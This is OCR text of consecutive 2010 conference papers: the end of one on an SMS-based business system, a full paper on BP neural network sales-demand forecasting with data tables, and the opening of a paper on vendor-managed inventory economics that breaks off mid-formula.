

Figure 3. the hardware structure of SMBAS

The database of SMBAS system can use SQL SERVER 2000 and My SQL, SQL SERVER 2000 is a relational database running on the WINDOWS operating system, and My SQL is a relational database running on multiple operating systems. They provide friendly management interface, database is organized as the method of operating system files to simplify the database design and management. In addition to supporting the traditional relational database objects and features, it also supports the common objects of popular database such as stored procedures, views, and so on and supports standard query language in the meantime. In design of business information database in accordance with the different business rules in various industries, as well as the data requirements of users need to use most frequently and update quickly to define the structure of the database [8] [9].

Commerce application server is mainly used to formulate, interpret, extract and transmit service the service functions provided by the system through which generate the information users need.



Figure 4. the command word of SMBAS structure

Formulating command word of business systems: In SMBAS system, the first eight characters of SMS is command word (Figure 4) which is used for operational request between the user and system, the rest belong to command parameters which provide the data the receive command side need and store all the command word and its corresponding operation instruction in database. Using the method of formulating command word allows the user to increase the functions of system flexibly or remove the functions system not required, thereby enhance the system's scalability.

Execution instruction is produced in interpretation component of the business application server through the received messages. Firstly, find the corresponding operation instructions in database through the command word. Then assemble the operation instructions and command parameters into the executive instructions. After that, submit the executive instructions to the implementation components of business application server and produce the information user need. Finally, send the information user need to the user's mobile phone through SMS processing server.

SMS processing server is composed of connecting to GSM Modem through a serial port and programming GSM Modem to control own send and receive automatically. GSM Modem usually has one-port, four-port, or eight-port, can be selected according to the user's number. The work process of SMS processing server is as shown in Figure 5. When the server start up firstly check if there is any short messages. If there is short message it will check if there is valid user, if there is valid user it will send the short message to the business application servers and generated instruction by business application servers. Otherwise it will record the number of short message in the invalid users' database to determine the number if there is existence of malicious and output invalid users' number list from time to time to improve system's security.

SMBAS work process is like that: firstly, SMS processing server find the short message by valid users from all the short messages received. After that short message processing server transmit the short message to the business application server and business application server interpret the short messages into operation commands, and then execution operation commands find the information user need in database, subsequently transmit the information users need to the message processing server and sent to the user by the message processing server.

V. CONCLUSION

As a business system built on SMS platform, SMBAS has a wide application space that main characteristics are as the following: Input is low, this sort of system hardware only needs one PC, and software technology is more mature too. Easy access and without the need for complicated negotiations with mobile operators, thus it can be constructed independently. The business carries out free; the business is not restricted by operators; self-customized SMS. High reliability: using point-to-point delivery mode, priority level is high, while providing function of information caching, good stability. Covering a wide range of users: you can send short messages through different operators' SMSC, both China Mobile and China Unicom. High security: service does not need a third party, information security, and the entire application in the enterprise's control. Flexible and scalable service architecture: using a multi-module structure, function's extension is flexible and simple. Installation and maintenance is convenient.

REFERENCES

[1] Xu ShaoMin,Luo Hao,QianWeiMin. Wireless communication technology. Shenzhen:Shenzhen Huawei Technology Co., Ltd,1998.10

[2] Richard Monson-Haefel, David A. Chappell. Java Message Service. America: O'Reilly,2001.1

[3] John Crupi, Martin Fowler.Enterprise Integration Patterns. America:Addison Wesley,2003.8

[4] Xie XiongCheng.The Design and Application Research of Message Agent Middleware of Based on JMS Message Agent Middleware of Based on JMS:[Master's thesis]. Guangxi University: Guangxi University Library,2004

[5] Li Daoqi, Shui Junfeng,Xia Hongxia Zhang Nanping Lect. Research on Wireless Mobile Application Based on JMS[J].Journal of Wuhan University of Technology,2002.24(10):P.78-81

[6] Wireless Application Protocol Forum Ltd. WAP Architecture. http:// www. wapforum. org,2001.7

[7] Wireless Application Protocol Forum Ltd. Wireless Application Environment Specification. http://www.wapforum.org,2000.3

[8] Sun Microsystems, Inc. JavaServer Pages™ Specification. http://java.sun.com . 1999.12

[9] Ken Arnold,James Gosling,David Holmes.The Java Programming Language.Third Edition.BeiJing：China Electric Power Press,2003.5

Study on the Model of Demand Forecasting Based on Artificial Neural Network

Zhu Ying
School of Logistics Engineering
Wuhan University of Technology
Wuhan , China
E-mail: sjpet2004@yahoo.com.cn

Xiao Hanbin
School of Logistics Engineering
Wuhan University of Technology
Wuhan , China
E-mail: xhb@whut.edu.cn

***Abstract*—The issue of the modeling for the distribution management based on demand forecasting. ANN model is applied to the field of demand forecasting. The modeling of market demand forecasting is built using BP algorithm. The model of forecasting is established by Simulation model of MATLAB. Based on them, a simple numerical example is given to test and forecast with three-layer BP network model.**

Keywords-Supply Chain; Demand Forecasting; Artificial Neural Network (ANN); Simulink.

I. INTRODUCTION

Market scale size is decided by the market demand size, which directly affects investment decision, the allocation of resources and strategy of enterprise. Therefore, market demand forecasting is crux of market forecast. Market demand forecast is the foundation of all strategy and planning decision-making in supply chain management [1-2]. Demand forecasting is indispensable to forming of a sales management model. The purpose of prediction is service to production management decision or marketing decision-making. Decision should take scientific prediction results as the foundation, and select the optimal solutions through the analysis and comparison. Therefore, this paper adopts the BP algorithm in artificial neural networks which forecasting precision is high to construct market demand forecasting model.

II. ARTIFICIAL NEURAL NETWORK THEORY

Artificial neural networks (ANN) ,originally developed to mimic basic biological neural systems – the human brain particularly, are composed of a number of interconnected simple processing units, which simulates the structure and function of the nervous system of the human brain. It is some abstraction and simplifier of the human brain, but not completely true [3]. It is a mathematical model of the theorizing human brain nerve network, highly nonlinear, and can carry out complex logic operation and the nonlinear relationship system. The fitting ability of the complex and nonlinear relation between each factors in prediction is very strong, and the prediction precision and efficiency are high [4].

The BP neural network is an artificial neural network being widely implemented. Currently, BP application examples account for about 80% those of artificial neural networks, and become the classic representative [5]. The BP neural network has been successfully used in solving complicated problems in different areas of application including material data test handling, friction behavioral analyses, image processing and pattern recognition and automatic control [6-9]. The training process of classical BP algorithm is composed of positive transmission of signal and reverse transmission of error [10]. The BP neural network is the nonlinear feed forward network, and has the very good nonlinear mapping capability. Therefore, it is training and learning based on the original data provided, and finds the inner relationship between the input and output to get answers to questions, rather than rely on priori knowledge rules, so it has good adaptability.

A. Basic Principle of BP Neural Network

Artificial neural network are composed of a number of interconnected simple processing elements called neurons or nodes. Fig.1 is a basic unit (neurons) model of artificial neural networks, which are composed of three basic elements: a group of connection weights, a sum unit and a nonlinear excitation function [11]. In addition, it has a threshold (b), and can be expressed as:

$$n = \sum_{i=1}^{m} w_{1i} p_i + b \qquad (1)$$

$$a = f_1(\sum_{i=1}^{m} w_{1i} p_i + b) \qquad (2)$$



Figure 1. Presentation of a Basis Artificial Neuron

An ANN consists of an input layer, a hidden layer, and an output layer. The number of hidden layers is decided by specific modeling requirement. In Fig.2 a three-layer BP network structure is illustrated. The number of neurons in the input layer, the hidden layer and the output layer is m, l, n respectively. Given an input mode, input in MATLAB can be expressed by a m×1 dimensional column vector:

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.83

$$X = (x_1, x_2, \Lambda\ , x_m)^T$$



Figure 2. a Three-layer BP Network Structure Model

Input neurons processed by the hidden layer and the output layer produce an output mode: $Y = (y_1, y_2, \Lambda\ , y_n)^T$.

Common transfer function is threshold function, linear function, logarithmic Sigmoid function and tangent Sigmoid function, and The input value $x \in (-\infty, +\infty)$ is compressed respectively into $y \in [0,1]$ and $y \in [-1,+1]$ by logarithmic Sigmoid function and tangent Sigmoid function[12].which transfer function is used specifically is decided by the input/output relationship. Log-sigmoid function is used when output values don't contain negative, and tan-sigmoid function is used when output values contains negative. Because the nonlinear transfer function will compress output values, the output layer usually adopts linear transmission function to widen output range. Based on this, market demand forecast of manufacture enterprise is discussed in this paper, so logarithmic Sigmoid transfer function is used in neurons of the hidden layer, and linear Purelin transfer function is used in neurons of the output layer.

B. Learning Process of BP Neural Network

The learning process of the network is realized through the adjustment of the weights and thresholds. BP algorithm is used in this article, which is the typical supervised learning algorithm. Fig.3 shows the study principle of BP algorithm. BP algorithm has a strong nonlinear mapping function, so any input mode will produce an output mode. In other words, the process of training the network is the adjustment of the weights and thresholds so that the network can produce the desired response to the given inputs [13].



Figure 3. Supervised Learning Theory.

The learning process of BP neural network consists of forward propagation and back propagation.

①Forward Propagation

Given a sample of learning: $\begin{cases} X = (x_1, x_2, \Lambda\ , x_m)^T \\ \hat{Y} = (\hat{y}_1, \hat{y}_2, \Lambda\ , \hat{y}_n)^T \end{cases}$

The initialization is very necessary and important because the given initial connection weights $W_{ij}^{(1,2)}$ and thresholds θ_j have certain effect on the algorithm convergence and training speed.

②Back Propagation

When the output mode does not reach desired values, namely does not meet the conditions of iteration termination, according to the iteration formulas of the connection weights and thresholds, the connection weights and thresholds are adjusted by back propagation. The iteration is terminated until output values reach requirements.

C. BP Network Prediction

Input values will produce output values using the trained BP neural network.

III. APPLICATION OF THE ANN MODEL

The prediction method used in this article predicts values at a certain moment in future by a group of historical data. This paper adopts data of one kind of product in a manufacturing enterprise over the past 12 months to forecast. Specific parameters as follows :sales, selling price, advertising expenses, service level index and market average selling price of similar type cars produced other manufacturers in the same period. Specific data are listed in table Ⅰ.

TABLE I. ADVERTISING EXPENSES, SERVICE LEVEL INDEX, PRICE DIFFERENCE AND SALES

Month	Advertising Expenses (Million-RMB)	Service Level	Price Difference(Ten Thousand - RMB)	Sales (Thousand)
1	6.75	0.99	0.60	3.836
2	5.50	0.99	0.25	3.138
3	6.00	0.99	0.40	3.832
4	5.80	0.99	0.20	3.635
5	5.50	0.98	-0.05	2.933
6	6.75	0.99	0.20	3.995
7	7.25	0.99	0.60	5.125
8	6.80	0.99	0.45	4.853
9	6.50	0.99	0.50	4.513
10	5.25	0.98	-0.15	3.023
11	5.65	0.98	0.15	3.826
12	6.85	0.99	0.25	4.326
Total	74.6	11.85	3.4	47.035

A. Constructing Market Demand Forecasting Model Using Simulink Modules under Matlab Software

The paper constructs the market demand forecasting model using Simulink modules under Matlab software which provides simulation tools of the neural network. According to the main factors affecting the product sales, and historical sales data, neural network structure is

decided, and using neural network model describes the mapping relationship between the main factors and demand forecasting, namely, to establish BP algorithm structure model of the regression neural network analysis of the product demand forecasting which is shown in Fig 4.



Figure 4. Structure Model of BP Algorithm

B. The Main Factors Affecting the Product Sales

The main influencing factors of product sales have price, brand awareness, marketing and service level, the region economy and policy, and the policy belongs to the uncontrolled factor. We may use sales price difference between a certain brand product and the same product of other brands in the same area to express the year-on-year price advantage, and use advertising cost to reflect the brand awareness. Moreover, marketing service level is taken as one of the main factors. Therefore, three main factors affecting product sales are the year-on-year price advantage, the advertising expenses and service level.

C. Constructing BP Neural Network Model

When the BP neural network is designed, we consider from the following several aspects: the data pre-processing, the number of the network layers, the number of neurons in each layer, the initial value and learning algorithm, etc. Because there are three main factors affecting the product sales, the number of neurons in the input layer is 3, namely: $m = 3$ .Input function: $X = (x_1, x_2, x_3)$ .Since there is only one predicting goal, the number of neurons in the output layer is 1, namely, $n = 1$.The number of neurons in hidden layer can be adjusted according to the need. The number of neurons in hidden layer needed have something to do with the scale of problems, complexity, network learning algorithm, etc. A rough estimate method, the number of neurons in hidden layer hidden is about twice that of neurons in the input layer, namely: $l = 2m$. Regression neural prediction model: $Y = f(X) = f(x_1, x_2, x_3)$.

According to the mapping relationship of various factors to demand forecasting andFig.4, a BP neural network model which contains a hidden layer is constructed, which contain 3 input neurons, 5 neurons in hidden layer, and 1 output neuron which are shown in Fig.5. Corresponding Simulink simulation model is shown in Fig.6.



Figure 5. BP Neural Network Diagram with a Hidden Layer



Figure 6. Simulink Simulation Model Based on BP Algorithm



Figure 7. Weights Allocation Structure Model of Input-hidden Layers in BP Algorithm

D. Training Network

In this paper, the network training adopts supervised learning, namely learning in the known input pattern and ideal output pattern. The top ten sets of data in table 1 are taken as learning samples of neural network to train network, and the latter two sets of data are taken as test samples to forecast.

Any network has a suitable learning rate, learning rate decides variation of weights produced in each cycle training, big learning rate can lead to instability of the network, but little learning rate can lead to training prolonged and slow convergence, and cannot guarantee network error to tend to the minimum eventually. To sum up, the lesser learning rate is usually chosen in order to ensure the stability of the network. Average range of learning rate is 0.01~0.8, this paper selects 0.6 (namely, $\alpha = \beta = 0.6$). Momentum coefficient is used to reduce sensitivity of the network to error surface local details, and effectively restrains network into the local minimum. In this paper, the momentum coefficient is 0.8, training objectives error is 0.002, and iteration are 1100. The network is trained by training samples until obtaining satisfactory results.

E. Network Forecasting

Using the trained network, the latter two sets of data in table Ⅰ are inputed to forecast. Output index forecasting data is shown in Fig.8 and Fig.9.



Figure 8. The Forecast Result in November



Figure 9. The Forecast Result in December

The number of demand forecasting in November is 3820, but actual sales is 3826, predicting error 0.15%.

The number of demand forecasting in December is 4192, but actual sales is 4326, predicting error 3.10%.

With the trained network, specific results of input data in table Ⅰ to train and to predict is shown in table Ⅱ. The training goal error set in the BP neural network model is 0.002, and the actual error in during training is within the scope of training target error, which is shown the Fig.10.

TABLE II. LEARNING AND FORECAST RESULTS CROSS-REFERENCES IN BP NETWORK

	Month	Advertising Expenses (Million-RMB)	Service Level	Price Difference(Ten Thousand -RMB)	Actual Sales (Thousand)	BP Output Value (Thousand)	Relative Error (%)
learning samples	1	6.75	0.99	0.60	3.836	3.8328	0.08
	2	5.50	0.99	0.25	3.138	3.1445	0.21
	3	6.00	0.99	0.40	3.832	3.8371	0.13
	4	5.80	0.99	0.20	3.635	3.6259	0.25
	5	5.50	0.98	-0.05	2.933	2.9559	0.78
	6	6.75	0.99	0.20	3.995	4.0478	1.32
	7	7.25	0.99	0.60	5.125	5.0883	0.72
	8	6.80	0.99	0.45	4.853	4.8745	0.44
	9	6.50	0.99	0.50	4.513	4.4270	1.91
	10	5.25	0.98	-0.15	3.023	3.0489	0.86
test samples	11	5.65	0.98	0.15	3.826	3.8200	0.15
	12	6.85	0.99	0.25	4.326	4.1920	3.10
	Total				47.035	46.8947	



Figure 10. Error Curve of BP Neural Network

IV. Analysis of Simulation Result

The forecast model proposed in this paper is usable. First, seeing the predicted results data, the number of demand forecasting in November is 3820, but actual sales is 3826, predicting error 0.15%,and the number of demand forecasting in December is 4192, but actual sales is 4326, predicting error 3.10%. Prediction result is very close to the real sales results, so the prediction accuracy is very high. Second, the prediction model is able to adapt to the change of the market. When the market is changing, the dynamism of market demand forecasting is realized by changing the parameters to train network again. In addition, it is very good significance to apply the neural network method to predict the quantitative study of modern market forecasting. through forecasting these indicators, we not only won the index data, more important is, we can use these data and combined with actual situation to analyze decision scheme of the enterprise so that quantitative basis for decision-making are provided for the strategic decision of the enterprise. At the same time, according to the forecast results to control inventory, inventory cost can greatly reduced, customer service level is improved, and the sensitivity of inventory model can be analyzed using ultimate inventory model in order to further reduce the anticipated cost of the entire supply chain system, to improve the customer service level, and to seek for the approach of business process optimization and supply chain optimization. But this decision system is very convenient, namely, the evaluation result is obtained by input the initial value and clicking run button. It also can be embedded the sales management module in the enterprise information management system.

V. Conclusion

The market demand forecasting model using the BP neural network in this paper can greatly improve the accuracy of market demand forecast and also can easily adapt to market changes. The market demand forecasting based on the BP neural network can consider more influence factors which can be quantitative factors and can also be qualitative or uncertain factors, which can solve existence of nonlinear problems in the market demand forecasting and also avoid limitations which are caused by man-made each index or all levels of weights in the traditional method.

References

[1] J. M. Bates, C. W. Grange, Review of guidelines for the use of combined forecasts, Europen Journal of Operational Research, Vol.50, pp.190-204, 2000.

[2] R. H. Ballou, Enterprise Logistics Management – Supply Chain Planning, Organization and Control, Beijing, China, Mechanical Industry Press, 2002.

[3] Z. Z. Peng, Mathematical Model and the Modeling Method, Dalian, China, Dalian Maritime University Press, 1997.

[4] A. J. Conejo, M. A. Plazas. R. Espínola, A. B. Molina, Day-ahead electricity price forecasting using the wavelet transform and ARIMA models, IEEE Trans, Power Systems, Vol.20, No.2, pp.1035-1042, 2005.

[5] G. Q. He, X. S. Ma, C. S. Chen, D. H. He, Prediction on electrical sliding wear behavior of collector shoe material based on neural network, Journal of Tongji University(Natural Science), Vol.36, No.10, pp.1404-1407, 2008.

[6] K. Velten, R. Reinicke, K. Friedrich, Wear volume prediction with artificial neural networks, Tribology International, Vol.33, No.10, pp. 731–736, 2000.

[7] K. Cai, J. T. Xia, L. T. Li, Z. L. Gui, Analysis of the electrical properties of PZT by a BP artificial neural network, Computational Materials Science,Vol.34, No.2, pp. 166-172, 2005.

[8] A. P. Vassilopoulos, E. F. Georgopoulos, V. Dionysopoulos, Artificial neural networks in spectrum fatigue life prediction of composite materials, International Journal of Fatigue, Vol.29, No.1, pp. 20-29, 2007.

[9] K. W. Chau, Reliability and performance-based design by artificial neural network, Advances in Engineering Software, Vol.38, No.3, pp. 145-149, 2007.

[10] Y. B. Li, C. B. Li, X. H. Song, Prediction model of improved artificial neural network and its application, Journal of Central South University(Science and Technology), Vol.39, No.5, pp.1054-1058, 2008.

[11] L. Jin, Neural network modeling theory method of meteorological forecast and application, Beijing, China, Meteorological Press, 2004.

[12] M. T. Hagan, H. B. Demuth, M. Beale, Neural network design, Beijing, China, China Machine Press, 2002.

[13] D. Xu, Z, Wu, System analysis and design based on MATLAB 6.x-neural network, Xianan, China, Xidian University Press, 2002.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Study on Win-win Conditions of All Participants under VMI Mode of Upstream Lay

Yang Huaizhen
School of Business
Guilin University of Electronic Technology
Guilin, China
yanghuaizhen@yahoo.cn

Li Lei
Institute of Information Technology
Guilin University of Electronic Technology
Guilin, China
lileiguet@yahoo.cn

Shi Chaoqin
School of Business
Guilin University of Electronic Technology
Guilin, China
anlyr@126.com

***Abstract*—Two typical application lays of VMI mode are introduced, and the VMI mode of upstream lay is addressed to research on. In case of the indefinite demand, economic effects of every node in both traditional mode and VMI mode are compared by setting up mathematic models and using simulation skills. Basing on the above analyses, the paper tries to find a rational space of supplier's sales price which can enhance both supplier and manufacture's benefit base on the stable sales price of manufacture when the VMI strategy is conducted, and give a theory gist for a longer cooperation of every enterprise.**

Keywords-VMI mode of upstream lay; supply chain; rising space; win-win

I. INTRODUCTION

Vendor Managed Inventory (VMI) is a cooperate mode between consumers and suppliers, in which the inventories of consumers are managed by suppliers and the costs of the whole supply chain and every participant are optimized. The mode is often supervised and revised according the environment [1][2]. There are two typical application lays of VMI in the supply chain whose core is a manufacturing enterprise: (1) suppliers and final product manufacturer; and (2) final product manufacturer and retailers. We call them VMI mode of upstream or downstream lay. Most studies of VMI focus on the latter, while the former is often ignored. But VMI mode of upstream lay is related to the procurement logistics system, and it is essential to overall effect of supply chain. So, this paper intends to research VMI mode of upstream lay and provide a theoretical basis for its smooth promotion.

II. PROBLEM DESCRIPTION AND RESEARCH METHOD CHOICE

Under VMI mode of upstream lay, every supplier often advance its parts sale price to compensate the additional cost caused by managed the inventory of manufacturer [3]. The most important problem is: when the sale price of manufacturer is stable, whether both the supplier and manufacturer could mutually benefit, that the profit of manufacturer at least could not fall down because of the advance of supplier sale price. Only the "win-win" situation could guarantee a stability and long-term development of supply chain. In order to analyze the problem, comparative study method is used in this paper. Economic effects of suppliers and manufacturer in both traditional mode and VMI mode are compared by setting up mathematic models and using simulation skills. Through these analyses, a "rational rising space of sale price" for every supplier is brought forward. When the VMI mode of upstream lay is applied, the suppliers and manufacturer could mutually benefit. These "rational rising space of sale price" are the win-win conditions for VMI mode of upstream lay.

III. VARIABLES AND ASSUMPTIONS

Variables are defined as follows: (1) V : average demand speed of consumers to manufactured goods ($V \sim U[a,b]$); (2) V_S : the highest demand speed of consumers to manufactured goods; (3) P : sale price of manufactured goods; (4) α_i : matching modulus between manufacture goods and accessory i (A manufactured goods needs α_i accessories, and α_i is plus integer); (5) C_{si}^* : a unit storage cost of supplier i in a cycle; (6) C_{mi} : a unit producing cost of supplier i; (7) C_{qi} : a unit out stock cost of manufacturer for accessory i; (8) C_{si} : a unit storage cost of accessory i in manufacture warehouse in a cycle under traditional vender mode; (9) C_{vsi} : a unit storage cost of accessory i in manufacture warehouse in a cycle under VMI mode of upstream lay; (10) C_{oi} : cost of ordering a batch of accessory i for manufacturer under traditional vender mode; (11) C_{pi} : distributing cost of supplier i for a time under VMI mode of upstream lay; (12) P_i : ordering price of accessory i under traditional vender mode; (13) P_{vi} : ordering price of accessory i under VMI mode of upstream lay;

Hypothesis is as follows: (1) external demand is indefinite, but meets certain statistical laws; (2) every part required for manufacturer is supplied by a sole supplier; (3) the sale price of manufacturer is stable; (4) there does not exist squeeze between suppliers and manufacturer, and information could be fully shared.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.84

IV. SETTING UP ECONOMIC EFFECT MODELS

A. Economic Effect Models in Traditional Inventory Mode [4]

1) Manufacturer profit model in a unit time

Facing to buyer's market, manufacturer often manages accessory i by (q_i, Q_i) strategy, and the inventory level of accessory i at manufacturer warehouse as shown in Fig. 1. T_i is ordering cycle, T_{ti} is order lead time (Is assumed to be constant), and Y_i is surplus inventory of accessory i at manufacturer warehouse in the end of former cycle. Based on real demand, can be drawn: $Q_i + Y_i - q_i = (T_i - T_{ti})\alpha_i V$, that $T_i = (Q_i + Y_i - q_i)/\alpha_i V + T_{ti}$. In the cycle of T_i , the real demand quantity of manufacturer to accessory i is $Q_i + Y_i - q_i + \alpha_i V T_{ti}$, and the inventory level of accessory i at manufacturer warehouse at the beginning of a cycle is $Q_i + Y_i$.



Figure 1. Inventory level of accessory i at manufacturer warehouse.

Shown as Fig. 2 [5], there are two situations when manufacturer facing to accessory i: when $q_i < \alpha_i V T_{ti}$, occurred out of stock, possibility is $\int_{\frac{q_i}{\alpha_i T_{ti}}}^{b} \frac{1}{b-a} dv$, cost of out of stock is $C_{qi}[(Q_i + Y_i - q_i + \alpha_i V T_{ti}) - (Q_i + Y_i)]$, storage cost is $C_{si}(Q_i + Y_i)/2$; when $q_i > \alpha_i V T_{ti}$, not occurred out of stock, possibility is $\int_{a}^{\frac{q_i}{\alpha_i T_{ti}}} \frac{1}{b-a} dv$, storage cost is $C_{si}(Q_i + Y_i - q_i + \alpha_i V T_{ti})/2 + C_{si}[Q_i + Y_i - (Q_i + Y_i - q_i + \alpha_i V T_{ti})]$.



Figure 2. Two situations of accessory i in manufacture warehouse out of stock and not out of stock.

Selecting $T = \max(T_i)$ as studying period, in which: the frequency of manufacturer ordering accessory i is $K_i = \lfloor T / T_i \rfloor$, the frequency of out of stock is $\left\lfloor K_i \int_{\frac{q_i}{\alpha_i T_{ti}}}^{b} \frac{1}{b-a} dv \right\rfloor$, the frequency of not out of stock is $\left\lfloor K_i \int_{a}^{\frac{q_i}{\alpha_i T_{ti}}} \frac{1}{b-a} dv \right\rfloor$.

So, Manufacturer profit model in a unit time as follows: $\Pi_m =$ (sale income - purchasing accessories cost - storage cost - out of stock cost - ordering cost) / length of a cycle

$$\Pi_m = \frac{\left\lfloor K_i \int_{\frac{q_i}{\alpha_i T_{ti}}}^{b} \frac{1}{b-a} dv \right\rfloor \frac{P(Q_i + Y_i)}{\alpha_i} - \sum_{i=1}^{n} \left\{ \left\lfloor K_i \int_{\frac{q_i}{\alpha_i T_{ti}}}^{b} \frac{1}{b-a} dv \right\rfloor \left[P(Q_i + Y_i) + \frac{C_{si}(Q_i + Y_i)}{2} + C_{qi}(\alpha_i V T_{ti} - q_i) + C_{oi} \right] \right\}}{T}$$
$$+ \frac{\left\lfloor K_i \int_{a}^{\frac{q_i}{\alpha_i T_{ti}}} \frac{1}{b-a} dv \right\rfloor \frac{P(Q_i + Y_i - q_i + \alpha_i V T_{ti})}{\alpha_i}}{T} \tag{1}$$
